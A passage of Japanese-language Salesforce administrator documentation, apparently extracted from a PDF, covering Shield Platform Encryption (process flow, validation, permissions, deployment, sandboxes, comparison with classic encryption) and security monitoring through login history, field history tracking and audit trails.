

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

Shield プラットフォームの暗号化のプロセスフロー



- 1. Salesforceユーザが暗号化されたデータを保存すると、ランタイムエンジンはメタデータに基づいて、項目、 ファイル、または添付ファイルをデータベースに保存する前に暗号化するかどうかを判断します。
- 2. 暗号化する必要がある場合、暗号化サービスはキャッシュメモリの一致するデータ暗号化鍵をチェックします。
- 3. 暗号化サービスは鍵が存在するかどうかを判断します。
  - a. 存在する場合、暗号化サービスは鍵を取得します。
  - **b.** 存在しない場合、サービスは派生要求を鍵派生サーバに送信し、AppCloudで実行されている暗号化サービスに返します。
- 4. 鍵の取得または派生後に、暗号化サービスはランダムな初期化ベクトル(IV)を生成し、JCEのAES-256実装を 使用してデータを暗号化します。
- 5. 暗号文は、データベースまたはファイルストレージに保存されます。データ暗号化鍵の派生に使用された テナントの秘密の Ⅳ と対応する D は、データベースに保存されます。

Salesforce は、各リリースの開始時に新しい主秘密を生成します。

## Shield プラットフォームの暗号化の自動検証

暗号化を有効にすると、Salesforceは自動的に潜在的な副次的影響をチェックし、 既存の設定がデータアクセスや Salesforce 組織の通常業務に危険をもたらす可能 性がある場合は警告します。たとえば、条件に基づく共有ルールで使用されて いる項目を暗号化しようとすると暗号化がブロックされます。

検証結果は、UIを使用するときはメールで返され、APIを使用するときは同期的 に生じます。

Shieldプラットフォームの暗号化を有効にするときに検証プロセスでエラーメッ セージが表示された場合、この情報を使用して問題を解決できる可能性があり ます。検証サービスでチェックされる要素を次に示します。

条件に基づく共有ルール

条件に基づく共有ルールには項目を使用できません。

SOQL クエリ

SOQLクエリの一定の部分では暗号化項目を使用できません。

#### 数式項目

数式項目で暗号化項目を参照することはできません。

スキニーテーブル

スキニーテーブルで使用される項目は暗号化できません。また、暗号化項目はスキニーテーブルで使用で きません。

ポータル

組織で従来のポータルが有効になっている場合、標準項目を暗号化することはできません。標準項目を暗 号化した場合は、従来のポータルを有効にできません。すべてのポータルを無効にして、標準項目の暗号 化を有効にします。

Microsoft インテグレーション製品

Lightning Sync または Lightning for Outlook が有効になっている場合、プラットフォームの暗号化を有効にする ことはできません。プラットフォームの暗号化が有効になっている場合、Lightning Sync と Salesforce for Outlook のどちらも有効にすることはできません。

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

### Shield プラットフォームの暗号化に必要なユーザ権限

暗号化に関するロールに基づいて権限をユーザに割り当てます。暗号化するデータの選択や暗号化鍵の操作を 行うために、「暗号化されたデータの参照」権限が必要になるユーザもいれば、権限の他の組み合わせが必要 になるユーザもいます。

|                 | 暗号化された<br>データの参照 | 暗号化鍵の管<br>理 | アプリケー<br>ションのカス<br>タマイズ | 設定・定義の<br>参照 |
|-----------------|------------------|-------------|-------------------------|--------------|
| 暗号化された項目のデータの参照 | ~                |             |                         |              |

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

|                                       | 暗号化された<br>データの参照 | 暗号化鍵の管<br>理 | アプリケー<br>ションのカス<br>タマイズ | 設定・定義の<br>参照 |
|---------------------------------------|------------------|-------------|-------------------------|--------------|
| プラットフォームの暗号化の [設定] ページの<br>表示         |                  |             | ~                       | ~            |
| 鍵の管理を除く、プラットフォームの暗号化<br>の [設定] ページの編集 |                  |             | ~                       |              |
| テナントの秘密の生成、破棄、エクスポート、<br>インポート        |                  | ~           |                         |              |
| APIを使用したTenantSecretオブジェクトのクエ<br>リ    |                  | ~           |                         |              |

### 「暗号化されたデータの参照」権限

システム管理者は、プロファイルまたは権限セットで「暗号化されたデータの参照」権限を付与して、マスク されていない状態で項目値を表示できるユーザを決定します。この権限は、システム管理者に自動的に付与さ れず、デフォルトでは標準プロファイルに含まれません。

ヒント:「暗号化されたデータの参照」権限を持っている場合に他のユーザにログインアクセスを付与すると、そのユーザは暗号化項目の値をプレーンテキストで参照できます。機密データが漏洩しないようにするには、プロファイルをコピーし、コピーしたプロファイルから「暗号化されたデータの参照」権限を削除して、コピーしたプロファイルに自分自身を割り当ててます。次に、他のユーザにログインアクセスを付与します。

暗号化を有効にしても、既存の項目値はすぐに暗号化されません。値は操作した後でのみ暗号化されます。

ユーザの「暗号化されたデータの参照」権限を追加または削除した場合、変更はユーザが再度ログインした後 にのみ有効になります。

データの場所(ファイルまたは項目)によっても、データをクリアテキストで表示できるユーザが決まります。 暗号化されたファイルは、アクセス権のあるユーザには常に表示されます。暗号化された項目は、ファイルへ のアクセス権があり、「暗号化されたデータの参照」権限を持つユーザにのみ表示されます。ファイルのデー タを非表示のままにする必要がある場合は、適切な共有設定を使用します。

「暗号化されたデータの参照」権限のないユーザは、次の操作を実行できません。

- 暗号化された必須の参照項目を編集する。
- Chatter パブリッシャー関連リストを使用する。
- 取引先責任者に[住所(郵送先)を住所(その他)へコピー] 機能を使用する。
- マージされた2つの取引先レコードの両方で同じ値が暗号化されている場合に保持する値を選択する。この状況が生じた場合、Salesforceは主取引先レコードの値を保持します。
- 暗号化標準項目の値を必要とするレコードを作成する。

「暗号化されたデータの参照」権限のないユーザでも、暗号化項目に対して次の操作を実行できます。

項目レベルセキュリティが参照のみに設定されている場合を除き、暗号化項目の値を変更する。

- 検索結果に暗号化項目を表示する(ただし、値はマスクされる)。
- Chatter アクション、取引先詳細ページの関連リスト、簡易作成から取引先責任者および商談レコードを作成する。

レポートまたはダッシュボードの実行ユーザに「暗号化されたデータの参照」権限がある場合、この権限がな いユーザがレポートグラフまたはダッシュボードを参照したときにも暗号化データが表示される可能性があり ます。

「暗号化されたデータの参照」権限のないユーザが、暗号化された非参照項目を含むレコードをコピーした場 合、コピーされた新しいレコードでは暗号化項目の値が空白になります。

「暗号化されたデータの参照」権限がないユーザがレコードをコピーすると、マスクされたデータが暗号化項 目に表示されます。

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## Shield プラットフォームの暗号化のリリース方法

Force.com IDE、移行ツール、ワークベンチなどのツールを使用して Shield プラットフォームの暗号化を組織にリリースする場合、暗号化項目属性は保持されます。ただし、異なる暗号化設定の組織にリリースする場合、その影響は対象組織で Shield プラットフォームの暗号化が有効になっているかどうかによって異なります。

変更セットを使用して Shield プラットフォームの暗号化をカスタム項目にリリー スできます。Salesforce は、リリース方法に関係なく、実装が Shield プラットフォー ムの暗号化のガイドラインに違反しないかどうかを自動的に確認します。

① 重要:管理パッケージのカスタム項目は暗号化できません。リリースに管理パッケージを使用する場合は、暗号化項目属性が無視されます。

| ソース組織           | 対象組織            | 結果          |
|-----------------|-----------------|-------------|
| Shieldプラットフォームの | Shieldプラットフォームの | ソース暗号化項目属性で |
| 暗号化が有効          | 暗号化が有効          | 有効化が示される    |
| Shieldプラットフォームの | Shieldプラットフォームの | 暗号化項目属性が無視さ |
| 暗号化が有効          | 暗号化が有効でない       | れる          |
| Shieldプラットフォームの | Shieldプラットフォームの | 対象暗号化項目属性で有 |
| 暗号化が有効でない       | 暗号化が有効          | 効化が示される     |

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

🗹 メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号化について書かれています。

## Shield プラットフォームの暗号化は、Sandbox でどのように機能しますか?

本番組織からSandboxを更新すると、本番組織の正確なコピーが作成されます。 本番組織でShieldプラットフォームの暗号化が有効になっている場合、本番で作 成されたテナントの秘密を含め、すべての暗号化設定がコピーされます。

Sandboxが更新されると、テナントの秘密の変更が現在の組織に限定されます。 つまり、Sandboxのテナントの秘密をローテーションまたは破棄しても、本番組 織には影響がないことを意味します。

ベストプラクティスとして、更新後にSandboxのテナントの秘密をローテーショ ンします。ローテーションにより、本番とSandboxで異なるテナントの秘密が使 用されます。Sandboxのテナントの秘密を破棄すると、部分コピーの場合も完全 コピーの場合も暗号化データを使用できなくなります。

☑ メモ: このページは、従来の暗号化ではなく Shield プラットフォームの暗号 化について書かれています。

## 従来の暗号化と Shield プラットフォームの暗号化との違い

従来の暗号化では、その目的で作成した特殊なカスタムテキスト項目を保護で きます。Shieldプラットフォームの暗号化では、広く使用されているさまざまな 標準項目、一部のカスタム項目、および種々のファイルを暗号化できます。Shield プラットフォームの暗号化では、個人取引先、ケース、検索、ワークフロー、 承認プロセス、およびその他の重要な Salesforce 機能もサポートします。

| 機能                                    | 従来の暗号化                                            | <b>Shield</b> プラット<br>フォームの暗号化                    |
|---------------------------------------|---------------------------------------------------|---------------------------------------------------|
| 価格設定                                  | 基本のユーザライセ<br>ンスに含まれる                              | 追加料金が課せられ<br>る                                    |
| 保存時の暗号化                               | ~                                                 | ~                                                 |
| ネイティブソリューション (ハード<br>ウェアまたはソフトウェアは不要) | ~                                                 | ~                                                 |
| 暗号化アルゴリズム                             | 128 ビットの<br>Advanced Encryption<br>Standard (AES) | 256 ビットの<br>Advanced Encryption<br>Standard (AES) |
| HSM <b>ベースの鍵の派生</b>                   |                                                   | ~                                                 |
| 「暗号化鍵の管理」権限                           |                                                   | ~                                                 |
| 鍵の生成、エクスポート、インポー<br>ト、破棄              | ~                                                 | ~                                                 |

### エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

## エディション

アドオンサブスクリプ ションとして使用可能な エディション: Enterprise Edition、Performance Edition、および Unlimited Edition。Salesforce Shield の購入が必要です。 Summer '15 以降に作成さ れた Developer Edition 組織 は無料で使用できます。

Salesforce Classic および Lightning Experienceの両方 で使用できます。

| 機能                                   | 従来の暗号化                    | Shield プラットフォームの<br>暗号化 |
|--------------------------------------|---------------------------|-------------------------|
| PCI-DSS L1 準拠                        | ~                         | (項目のみ)                  |
| テキスト (暗号化) データ型                      | (カスタムデータ型専用、175<br>文字に制限) |                         |
| マスク                                  | ✓                         | <                       |
| 種別と文字をマスク                            | ✓                         |                         |
| 暗号化された項目値の参照に「暗号化されたデー<br>タの参照」権限が必要 | ~                         | ~                       |
| メールテンプレート値で「暗号化されたデータの<br>参照」権限を尊守   |                           | ~                       |
| 標準項目の暗号化                             |                           | ✓                       |
| 添付ファイル、ファイル、およびコンテンツの暗<br>号化         |                           | ~                       |
| 暗号化カスタム項目                            |                           | <                       |
| サポート対象のカスタム項目のデータ型について<br>既存の項目を暗号化  |                           | ~                       |
| 検索 (UI、部分検索、ルックアップ、特定の SOSL<br>クエリ)  |                           | <                       |
| APIへのアクセス                            | ~                         | <                       |
| ワークフロールールおよびワークフロー項目自動<br>更新で使用可能    |                           | <                       |
| 承認プロセスの開始条件および承認ステップ条件<br>で使用可能      |                           | ~                       |

関連トピック:

カスタム項目の従来の暗号化

# 組織のセキュリティの監視

ログイン履歴と項目履歴を追跡し、設定変更を監視し、イベントに基づいてアクションを実行できます。 Salesforce 組織のセキュリティの監視に関する詳しい手順とヒントは、次のセクションを参照してください。

#### このセクションの内容:

#### ログイン履歴の監視

システム管理者は、組織および有効なポータルまたはコミュニティに対して試行されたすべてのログイン を監視できます。[ログイン履歴]ページには、20,000件の最新の試行が表示されます。さらにレコードを表 示するには、CSV または GZIP ファイルに情報をダウンロードします。

#### 項目履歴管理

特定の項目を選択して、オブジェクトの[履歴] 関連リストの項目履歴を追跡および表示できます。項目履 歴データは、最長 18 か月間保持されます。

#### 設定の変更の監視

設定変更履歴では、自分自身と他のシステム管理者が組織に対して行った最近の設定の変更を追跡します。 監査履歴は、複数のシステム管理者がいる組織で特に役立ちます。

#### トランザクションセキュリティポリシー

トランザクションセキュリティは、Salesforce リアルタイムイベントを受信し、作成したセキュリティポリ シーに基づいて適切なアクションと通知を適用するフレームワークです。トランザクションセキュリティ は、設定したポリシーに基づいてイベントを監視します。ポリシーがトリガされると、通知を受信し、必 要に応じてアクションを実行できます。

## ログイン履歴の監視

システム管理者は、組織および有効なポータルまたはコミュニティに対して試 行されたすべてのログインを監視できます。[ログイン履歴] ページには、20,000 件の最新の試行が表示されます。さらにレコードを表示するには、CSV または GZIP ファイルに情報をダウンロードします。

## ログイン履歴のダウンロード

過去6か月間の Salesforce 組織へのユーザログインを CSV または GZIP ファイルに ダウンロードできます。

- 1. [設定]から、[クイック検索] ボックスに「ログイン履歴」と入力し、[ログイン履歴]を選択します。
- 2. ダウンロードするファイル形式を選択します。
  - Excel用CSVファイル:すべてのユーザによる過去6か月間のSalesforce組織 へのログインを記録したCSVファイルをダウンロードします。このレポー トには、APIを介したログインも含まれます。
  - gzip で圧縮された Excel 用 CSV ファイル: すべてのユーザによる過去6か月 間のSalesforce組織へのログインを記録したCSV ファイルをダウンロードし ます。このレポートには、APIを介したログインも含まれます。ファイル は圧縮されているため、最もすばやくダウンロードするには最適なオプションです。

エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Contact Manager Edition、 Developer Edition、 Enterprise Edition、Group Edition、Performance Edition、Professional Edition、および Unlimited Edition

### ユーザ権限

ログインを監視する

 「ユーザの管理」

ビメモ:古いバージョンの Microsoft Excel では、65,536 行を超えるファイルを開くことはできません。大きなファイルを Excel で開くことができない場合は、大規模なファイルの扱いに関する Microsoft のヘルプおよびサポート記事を参照してください。

## リストビューの作成

ログイン時刻およびログインURLで並び替えた新規リストビューを作成できます。たとえば、特定の時間範囲 内のすべてのログインのビューを作成できます。デフォルトビューと同様に、カスタムビューには最新の20,000 件のログインが表示されます。

- 1. [ログイン履歴]ページで、[新規ビューの作成]をクリックします。
- 2. [ビュー] ドロップダウンリストに表示するビューの名前を入力します。
- 3. 検索条件を指定します。
- 4. 表示する項目を選択します。

15項目まで選択できます。表示できるのは、使用しているページレイアウトで使用可能な項目のみです。 テキストエリア項目には、255文字まで表示されます。

図 メモ: 地理位置情報技術の性質上、地理位置情報項目の精度(国、市区郡、郵便番号など)は変化する 場合があります。

### ログイン履歴の表示

自分のログイン履歴を表示できます。

- 1. 個人設定から、[クイック検索] ボックスに「ログイン履歴」と入力し、[ログイン履歴]を選択します。結果 がない場合は、[クイック検索] ボックスに「個人情報」と入力し、[個人情報] を選択します。
- 2. 過去6か月間のログイン履歴が保存されたCSVファイルをダウンロードするには、[Download...]をクリックします。
- メモ:セキュリティ上の理由から、Salesforceは組織からデータをエクスポートするときに CAPTCHA ユーザ 認証を要求することがあります。簡単なテキスト入力型のテストで、悪意のあるプログラムによる組織 のデータへのアクセスを回避します。このテストをパスするには、フロート表示される2 語をテキスト ボックス項目に正確に入力する必要があります。テキストボックス項目に入力する語は、スペースで区 切る必要があります。

## SAMLを使用したシングルサインオン

組織でSAMLシングルサインオンIDプロバイダ証明書を使用している場合、シングルサインオンログインが履 歴に表示されます。

## 私のドメイン

[私のドメイン] を使用する場合は、いつどのユーザが新しいログイン URL でログインしているかを識別できま す。[設定] から、 [クイック検索] ボックスに「ログイン履歴」と入力し、[ログイン履歴] を選択して、[ユーザ 名] 列と [ログイン URL] 列を表示します。

## 項目履歴管理

特定の項目を選択して、オブジェクトの[履歴] 関連リストの項目履歴を追跡お よび表示できます。項目履歴データは、最長 18 か月間保持されます。

カスタムオブジェクトの項目履歴および次の標準オブジェクトの履歴を追跡で きます。

- 取引先
- 納入商品
- ケース
- 取引先責任者
- エンタイトルメント
- サービス契約
- 契約品目名
- 契約
- リード
- 商談
- 記事
- ソリューション
- 商品

ユーザがこれらの項目を変更すると、エントリが[履歴]関連リストに追加されます。履歴は、変更の日付、時 刻、変更内容、変更者で構成されます。すべての項目種別が履歴トレンドレポートで使用できるわけではあり ません。ケースのエスカレーションなど、特定の変更は必ず追跡されます。

✓ ★モ:項目履歴の追加によって現在の制限を超えた場合、Spring '15 リリース以降は項目監査履歴アドオン を購入する必要があります。アドオン登録が有効になると、製品に関連付けられた保持ポリシーを反映 して項目履歴ストレージが変更されます。組織が 2011 年 6 月より前に作成され、項目履歴の制限が静的 のままになっている場合、Salesforceでは制限なしで項目履歴が保持されます。組織が 2011 年 6 月以降に作 成され、アドオンを購入しない場合、項目履歴は最長 18 か月間保持されます。

項目履歴管理を使用する場合は、次の点を考慮してください。

- 255 文字を超える項目に対する変更は、編集済みとして追跡され、元の値と新しい値は記録されません。
- 追跡された項目の値は、自動的には翻訳されません。それらの値は、作成された際の言語で表示されます。 たとえば、項目が「Green」から「Verde」に変更された場合、その項目の値がトランスレーションワーク ベンチを使用して他の言語に翻訳されていない限り、ユーザの言語に関係なく「Verde」が表示されます。 これは、レコードタイプおよび選択リスト値にも同様に適用されます。
- トランスレーションワークベンチで翻訳済みのカスタム項目ラベルに対する変更は、[履歴] 関連リストを 参照しているユーザのロケールに合わせて表示されます。たとえば、カスタム項目ラベルが Red で、スペ イン語では Rojo と翻訳されている場合、スペインロケールのユーザにはそのカスタム項目ラベルが Rojo と表示されます。それ以外のユーザには、そのカスタム項目ラベルが Red と表示されます。
- データ項目、数値項目および標準項目に対する変更は、[履歴] 関連リストを参照しているユーザのロケー ルに合わせて表示されます。たとえば、日付を 2012 年 8 月 5 日に変更すると、英語(アメリカ)ロケー

## エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

標準オブジェクトは **Database.com** Edition では 使用できません。 ルのユーザには 8/5/2012 と表示され、英語 (イギリス) ロケールのユーザには 5/8/2012 と表示されます。

トリガによってオブジェクトに変更が加えられ、現在のユーザに編集権限がない場合、項目履歴では現在のユーザの権限が優先されるため、その変更は追跡されません。

#### このセクションの内容:

標準オブジェクトの項目履歴管理

オブジェクトの管理設定で標準オブジェクトの項目履歴管理を有効にできます。

カスタムオブジェクトの項目履歴管理

オブジェクトの管理設定でカスタムオブジェクトの項目履歴管理を有効にできます。

#### 項目履歴管理の無効化

オブジェクトの管理設定から項目履歴管理を無効にできます。

#### 項目監查履歴

項目監査履歴では、項目履歴管理とは関係なく、最長10年間までのアーカイブ済み項目履歴データを保持 するポリシーを定義できます。この機能により、監査機能とデータ保持に関する業界の規制に準拠できま す。

### 標準オブジェクトの項目履歴管理

オブジェクトの管理設定で標準オブジェクトの項目履歴管理を有効にできます。 法人取引先と個人取引先の両方を使用している場合は、取引先の項目履歴管理 を有効化する前に次のことを確認してください。

- 取引先の項目履歴管理は、法人取引先と個人取引先の両方に対して実行されます。
- 個人取引先の項目履歴管理を有効化しても、個人の取引先責任者の項目履歴 管理は有効化されません。

必要に応じて、項目履歴管理を設定します。

- 1. 項目履歴を追跡するオブジェクトの管理設定から、項目領域に移動します。
- 2. [項目履歴管理の設定]をクリックします。
  - ヒント: オブジェクトの項目管理を有効にするときは、ページレイアウトをカスタマイズして、オブジェクトの[履歴]関連リストを含めます。
- 3. 取引先、取引先責任者、リード、および商談の場合は、[取引先履歴の有効 化]、[取引先責任者履歴の有効化]、[リード履歴の有効化]、または [商談履 歴を有効化] チェックボックスをそれぞれオンにします。
- 4. 履歴管理する項目を選択します。

オブジェクトごとに、標準項目とカスタム項目を合わせて最大20項目まで選 択できます。この制限には、法人取引先と個人取引先の項目の数も含まれま す。

ケースのエスカレーションなど、特定の変更は必ず追跡されます。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

標準オブジェクトは Database.com Edition では 使用できません。

### ユーザ権限

#### 追跡する項目を設定する

 「アプリケーションの カスタマイズ」 次の項目は追跡できません。

- 数式項目、積み上げ集計項目、または自動採番項目
- [作成者] および [最終更新者]
- 商談の [期待収益] 項目
- 項目の[マスタソリューション名]または[マスタソリューション詳細]項目。多言語ソリューションが 有効な組織の翻訳ソリューションにのみ表示されます。
- 5. [保存]をクリックします。

Salesforce は、この日時から履歴を追跡します。この日時以前の変更は履歴に含まれません。

## カスタムオブジェクトの項目履歴管理

オブジェクトの管理設定でカスタムオブジェクトの項目履歴管理を有効にでき ます。

- 1. カスタムオブジェクトの管理設定から、[編集]をクリックします。
- 2. [項目履歴管理] チェックボックスをオンにします。

- 3. 変更内容を保存します。
- [カスタム項目&リレーション]セクションにある [項目履歴管理の設定] をク リックします。

このセクションでは、標準項目とカスタム項目の両方のカスタムオブジェク トの履歴を設定できます。

5. 履歴管理する項目を選択します。

オブジェクトごとに、標準項目とカスタム項目を最大20項目まで選択できま す。次のものは追跡できません。

- 数式項目、積み上げ集計項目、または自動採番項目
- [作成者]および [最終更新者]
- 6. [保存]をクリックします。

Salesforce は、この日時から履歴を追跡します。この日時以前の変更は履歴に 含まれません。 エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

標準オブジェクトは Database.com Edition では 使用できません。

### ユーザ権限

追跡する項目を設定する

 「アプリケーションの カスタマイズ」

ヒント: オブジェクトの項目管理を有効にするときは、ページレイアウトをカスタマイズして、オブジェクトの[履歴]関連リストを含めます。

### 項目履歴管理の無効化

オブジェクトの管理設定から項目履歴管理を無効にできます。

- ✓ メモ: Apexがオブジェクトのいずれかの項目を参照している場合は、その オブジェクトの項目履歴管理を無効にできません。
- 1. 項目履歴管理を停止するオブジェクトの管理設定から、[項目]に移動します。
- 2. [項目履歴管理の設定]をクリックします。
- 3. 作業しているオブジェクトの[履歴の有効化]([取引先履歴の有効化]、[取引先 責任者履歴の有効化]、[リード履歴の有効化]、[商談履歴を有効化]など)を選 択解除します。

[履歴] 関連リストが、関連付けられているオブジェクトのページレイアウト から自動的に削除されます。

標準オブジェクトの項目履歴管理を無効にしても、無効にした日時までの項 目履歴データをレポートできます。カスタムオブジェクトの項目履歴管理を 無効にした場合は、その項目履歴をレポートできません。

4. 変更内容を保存します。

### 項目監査履歴

項目監査履歴では、項目履歴管理とは関係なく、最長10年間までのアーカイブ 済み項目履歴データを保持するポリシーを定義できます。この機能により、監 査機能とデータ保持に関する業界の規制に準拠できます。

Salesforce メタデータ APIを使用して、項目履歴の保持ポリシーを定義します。次 に、REST API、SOAP API、および Tooling APIを使用して、アーカイブデータを処理 します。項目監査履歴の有効化についての詳細は、Salesforceの担当者にお問い 合わせください。

項目履歴は[履歴] 関連リストから FieldHistoryArchive オブジェクトにコ ピーされた後に、[履歴] 関連リストから削除されます。関連履歴リストに1つの HistoryRetentionPolicy (取引先履歴など)を定義し、アーカイブするオブ ジェクトのさまざまな項目監査履歴保持ポリシーを指定します。これで、メタ データAPI(ワークベンチまたはForce移行ツール)を使用して、オブジェクトをリ リースできます。オブジェクトの保持ポリシーは必要な頻度で更新できます。

項目履歴の保持ポリシーは次のオブジェクトに設定できます。

- 取引先
- ケース

## エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

標準オブジェクトは **Database.com** Edition では 使用できません。

### ユーザ権限

#### 追跡する項目を設定する

 「アプリケーションの カスタマイズ」

### エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Enterprise Edition、 Performance Edition、およ び Unlimited Edition

### ユーザ権限

項目履歴の保持ポリシー を指定する

• 「項目履歴の保持」

- 取引先責任者
- ・リード
- 商談
- 納入商品
- エンタイトルメント
- サービス契約
- 契約品目名
- ソリューション
- 商品
- 価格表
- 項目履歴管理が有効なカスタムオブジェクト
- ☑ メモ: HistoryRetentionPolicy は、項目監査履歴が有効化されると自動的に上記のオブジェクトに設定されます。デフォルトでは、本番組織では18か月後、Sandbox組織では1か月後にデータがアーカイブされ、アーカイブされたすべてのデータは10年間保存されます。

管理パッケージや未管理パッケージに項目履歴の保持ポリシーを含めることができます。

次の項目は、追跡できません。

- 数式項目、積み上げ集計項目、または自動採番項目
- 作成者および最終更新者
- ソリューションの [マスタソリューション名] 項目または [マスタソリューション詳細] 項目
- ロングテキスト項目
- 複数選択項目

項目監査履歴ポリシーを定義およびリリースすると、本番データが関連履歴リスト(取引先履歴など)から FieldHistoryArchive オブジェクトに移行されます。最初のコピーは、ポリシーで定義された項目履歴を アーカイブストレージに書き込みます。これには時間がかかる場合があります。その後のコピーは前回のコ ピー以降の変更のみが転送されるため、高速に処理されます。アーカイブデータのクエリには、限られたSOQL のセットを使用できます。

☑ メモ:最初の正式リリース後の一定期間は、データが[履歴]関連リストから自動的に削除されず、 FieldHistoryArchive オブジェクトと[履歴]関連リストの両方に表示される場合があります。Salesforce は、今後のリリースにおいて顧客が定義したポリシーに従って[履歴]関連リストからアーカイブデータを 削除する権利を留保します。

ビメモ:組織で項目監査履歴を有効にしている場合、プラットフォームの暗号化を後から有効にしても、以前にアーカイブ済みのデータは暗号化されません。たとえば、組織では、電話番号項目などの取引先項目に対してデータ履歴保持ポリシーを定義するために項目監査履歴を使用します。プラットフォームの暗号化を有効にした後で、その項目の暗号化を有効にすると、取引先の電話番号データが暗号化されます。新しい電話番号レコードは作成時に暗号化され、[取引先履歴]関連リストに保存された電話番号項目への以前の更新も暗号化されます。ただし、FieldHistoryArchive オブジェクトにアーカイブ済みの電話番号履歴データは、引き続き暗号化されずに保存されます。組織で以前にアーカイブしたデータを

暗号化する必要がある場合は、Salesforce にお問い合わせください。保存された項目履歴データを暗号化 し、再度アーカイブしてから、暗号化されていないアーカイブを削除します。

## 設定の変更の監視

設定変更履歴では、自分自身と他のシステム管理者が組織に対して行った最近 の設定の変更を追跡します。監査履歴は、複数のシステム管理者がいる組織で 特に役立ちます。

設定変更履歴を表示するには、[設定]から、[クイック検索] ボックスに「設定変 更履歴の参照」と入力し、[設定変更履歴の参照] を選択します。過去 180 日間に わたる組織の設定履歴全体をダウンロードするには、[ダウンロード]リンクをク リックします。

設定変更履歴には、組織に対して行われた最新の設定変更が20件表示されま す。変更実施日、変更実施者、および変更内容が一覧表示されます。さらに、 代理ユーザ(システム管理者やカスタマーサポート担当者など)がエンドユーザ に代わって設定変更を行った場合、[代理ユーザ]列に代理ユーザのユーザ名が表 示されます。たとえば、ユーザがシステム管理者にログインアクセス権限を与 え、そのシステム管理者が設定変更を行うと、管理者のユーザ名がリストに表 示されます。

設定変更履歴で、次の種類の変更を追跡します。

| 設定 | 追跡される変更                                                                              | 監査履歴を       |
|----|--------------------------------------------------------------------------------------|-------------|
| 管理 | <ul> <li>企業情報、言語やロケールなどのデフォルト設定、および企業メッセージの変更</li> </ul>                             | • 「設定<br>る」 |
|    | • マルチ通貨設定の変更                                                                         |             |
|    | <ul> <li>ユーザ、ポータルユーザ、ロール、権限セット、プロファイ<br/>ルの変更</li> </ul>                             |             |
|    | <ul> <li>すべてのユーザ向けのメールアドレスの変更</li> </ul>                                             |             |
|    | <ul> <li>リンクとして送信したメール添付ファイルを削除</li> </ul>                                           |             |
|    | • メールフッターの作成、編集、および削除                                                                |             |
|    | <ul> <li>レコードタイプの作成または名前の変更、プロファイルへの<br/>割り当てなどの変更</li> </ul>                        |             |
|    | <ul> <li>ディビジョンの作成と編集、ディビジョンの移行、ユーザの</li> <li>デフォルトディビジョンの変更を含む、ディビジョンの変更</li> </ul> |             |
|    | • 証明書の追加または削除                                                                        |             |
|    | • ドメイン名の変更                                                                           |             |
|    | <ul> <li>SalesforceのIDプロバイダとしての有効化または無効化</li> </ul>                                  |             |

## <u>エディ</u>ション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

